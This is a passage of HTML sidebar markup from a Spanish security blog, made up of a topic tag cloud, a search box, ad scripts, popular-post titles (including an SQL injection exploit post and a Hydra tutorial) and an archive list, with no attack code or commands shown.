<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Metasploit">Metasploit</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MSSQL">MSSQL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL">MySQL</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL%20CRACK">MySQL CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap">Nmap</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap%20NSE">Nmap NSE</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Noticias">Noticias</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/NTLM%20CRACK">NTLM CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ofuscar">Ofuscar</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSolaris%20OS">OpenSolaris OS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSSL">OpenSSL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/ORACLE">ORACLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OWASP">OWASP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Paper">Paper</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PDF">PDF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PenTest">PenTest</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Perl">Perl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phearking">Phearking</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phishing">Phishing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PHP">PHP</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/phpMyAdmin">phpMyAdmin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PoC">PoC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Premios%20Bitacoras">Premios Bitacoras</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Presentaciones">Presentaciones</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PRISM">PRISM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Privacidad">Privacidad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programaci%C3%B3n">Programación</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Linux">Programas Linux</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Windows">Programas Windows</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Pwned">Pwned</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Python">Python</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ransomware">Ransomware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Reconocimiento">Reconocimiento</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ruby">Ruby</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/s">s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Scripts">Scripts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad">Seguridad</a>
<span class='label-count' dir='ltr'>(150)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Web">Seguridad Web</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Wireless">Seguridad Wireless</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Sensitive%20Data%20Exposure">Sensitive Data Exposure</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SHA1%20CRACK">SHA1 CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Shellshock">Shellshock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Slides">Slides</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spoofing">Spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spyware">Spyware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi">SQLi</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi%20Tools">SQLi Tools</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLMap">SQLMap</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SSH">SSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Textos">Textos</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tips">Tips</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Troyanos%20y%20Virus">Troyanos y Virus</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos">Trucos</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos%20Win">Trucos Win</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Turiales">Turiales</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tutoriales">Tutoriales</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Twitter">Twitter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ubuntu">Ubuntu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Underc0de">Underc0de</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UnderDOCS">UnderDOCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Unlock">Unlock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/URL%20Redirection">URL Redirection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UXSS">UXSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/vBulletin">vBulletin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Video">Video</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Virtualizaci%C3%B3n">Virtualización</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Web%20T00LZ">Web T00LZ</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wifislax">Wifislax</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wikileaks">Wikileaks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/WikiRebels">WikiRebels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Windows%20OS">Windows OS</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wireless%20Tools">Wireless Tools</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/XSS">XSS</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Youtube">Youtube</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='rsidebar-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style>
#ba-cuadrobusq{
text-align:right;
right:0px;
top:0px;
}

#ba-cuadrobusq .ba-textobusq {
border: 1px solid #1EFF11;
box-sizing: border-box;
color: black;
font-family: 'Lora', serif;
font-size: 14px;
padding:5px;
width: 220px;
transition: all 0.3s ease-in-out; 
-webkit-transition: all 0.3s ease-in-out; 
-moz-transition: all 0.3s ease-in-out; 
-o-transition: all 0.3s ease-in-out; 
-ms-transition: all 0.3s ease-in-out; 
}
#ba-cuadrobusq .ba-textobusq:hover {
box-shadow:inset 1px 1px 8px gainsboro;
}
#ba-cuadrobusq .ba-textobusq:focus {
background-image: -webkit-linear-gradient(white,white); 
background-image: -moz-linear-gradient(white,white); 
background-image: -ms-linear-gradient(white,white);
background-image: -o-linear-gradient(white,white); 
background-color:white; 
outline:1px solid #E8550B; 
color:black; 
font-style:normal; 
box-shadow:inset 1px 1px 8px gainsboro; 
border:1px solid #E8550B; 
} 
#ba-cuadrobusq .ba-enviar {
background:#1EFF11;
border: 1px solid #E3E3D9;
color: white;
cursor: pointer;
font-family: 'Droid Sans', sans-serif !important;
color: #000000;
cursor: pointer;
line-height: 19px;
padding: 4px 10px;
text-decoration: none;
}
#ba-cuadrobusq .ba-enviar:hover {
background:#e8320f;
}
</style>

<form action="https://www.blackploit.com/search/" id="ba-cuadrobusq">
   <input class="ba-textobusq" name="q" />
  <input class="ba-enviar" type="submit" value="Buscar" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit Gray -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="2017404508"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><i class='fa fa-heart'></i>
Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5/s72-c/vBulletin+SQLi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html">Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)</a></div>
<div class='item-snippet'>    Hace unos días se supo de una Inyección SQL en el gestor de foros vBulletin , pero como siempre primero me gusta verificar y recién hoy ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.blackploit.com/2010/10/thc-hydra-tutorial-explicacion-modo-de.html">[THC-Hydra] Tutorial (explicación modo de uso) + Video</a></div>
<div class='item-snippet'>Me han pedido mucho tutoriales para usar el conocido programa Hydra, y claro, existe muy poca documentación de uso del programa debido a su ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFtF0S4E9wa-Sk0vW6yNaPsjYodOnehoM-34ewfabSmhzCvBV8ISY7TPxmOVRqb_stt9cmFUUvVo2pqYLzIBTkPYf0987vlASVl4kM41LLuN0Y25MAQM6rfQ05FrkBLFNKnXRC5pMCFOu/s72-c/Crack_hash_online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html">Crack MD5, SHA1, MySQL, NTLM Free Online!</a></div>
<div class='item-snippet'>     Hace algún tiempo salió InsidePro Hash Finder  un buscador de hashes másivo, gratuito y online donde se pueden encontrar hasta 25 mil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2010/10/firesheep-complemento-de-firefox-para.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwAVLBIx9twkjBEVFymvSyhUOhOx5lwuucELn2wK63NC6BPBGtPKOBgGTKDBSQLnKl5sjo3eRbxg5lMOpDWVEY8C3thdu0miZEyCdTTvlAgpuwhKm8YFyJ0wEi_YECYYU2NSN17RaQeA2e/s72-c/Firesheep+1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2010/10/firesheep-complemento-de-firefox-para.html">[Firesheep] Complemento de Firefox para robar contraseñas de una red Wifi abierta</a></div>
<div class='item-snippet'>Bueno... Hace poco en se publicó en  Toorcon 12  el polémico complemento de Firefox,  Firesheep , y digo polémico porque en muchas webs se a...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/">2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/">2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/">2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/">2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/">2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/">2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/12/">diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/04/">abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/">2017</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/">2016</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/11/">noviembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/04/">abril</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2016/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/">2015</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/08/">agosto</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/05/">mayo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/03/">marzo</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2015/02/">febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/">2014</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2014/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
